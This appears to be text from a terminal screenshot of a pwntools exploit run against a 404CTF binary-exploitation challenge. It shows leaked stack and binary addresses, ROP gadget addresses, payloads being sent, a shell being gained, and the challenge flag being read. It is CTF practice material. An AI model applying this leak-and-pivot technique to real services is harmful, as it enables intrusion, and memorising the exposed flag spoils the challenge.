 May 28 16:43
moe@Ubuntu: ~/Documents/404CTF/22-bytes-pour-sauver-l-univers
moe@Ubuntu: ~/Documents/404CTF/22-bytes-pour-sauv… moe@Ubuntu: ~/Documents/404CTF/22-bytes-pour-sauv… moe@Ubuntu: ~/Documents/404CTF/22-bytes-pour-sauv… moe@Ubuntu: ~/Documents/404CTF/22-bytes-pour-sauv…
(pwntools) moe@Ubuntu:~/Documents/404CTF/22-bytes-pour-sauver-l-univers$ python3 test.py
[+] Opening connection to challenges.404ctf.fr on port 32468: Done
FOR I = 32
b'Le soleil explose !\nVous revoyez vos 22 derniers bytes : aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\nH\xf8\xce\xfe\xfc\x7f\nMais pas de panique, vous \xc3\xaates dans une boucle temporelle...\
n------------------------------------------------------------------------------\nQue comptez vous faire ?\n>> '
Leaked bytes: b'H\xf8\xce\xfe\xfc\x7f'
As address: 0x7ffcfecef848
FOR I = 40
b'Le soleil explose !\nVous revoyez vos 22 derniers bytes : aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\nC\xf4\xbc>\xfbU\nMais pas de panique, vous \xc3\xaates dans une boucle temporelle..
.\n------------------------------------------------------------------------------\nQue comptez vous faire ?\n>> '
Leaked bytes: b'C\xf4\xbc>\xfbU'
As address: 0x55fb3ebcf443
RECV # 1 b'Le soleil explose !\nVous revoyez vos 22 derniers bytes : aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\nU\nMais pas de panique, vous \xc3\xaates dans une boucle temporelle..
.\n------------------------------------------------------------------------------\nQue comptez vous faire ?\n>> '
[140724583462984, 94537577722947]
leave ret gadget : 0x55fb3ebcf367
set read gadget : 0x55fb3ebcf377
X X X X X X = 48
base rbp : 0x7ffcfecef818
[+] Send payload of length 0x2e
[+] Send payload of length 0x2e
[*] Switching to interactive mode
Le soleil explose !
Vous revoyez vos 22 derniers bytes : 8\xf8\xce\xfe\xfc\x7f
Mais pas de panique, vous êtes dans une boucle temporelle...
------------------------------------------------------------------------------
$ id
uid=65534 gid=65534 groups=65534
$ ls
chall
flag.txt
$ cat flag.txtt
cat: flag.txtt: No such file or directory
$ cat flag.txt
404CTF{14,3_M1lL1ardS_d'AnnÉe$_Plu$_7ARd...}$
3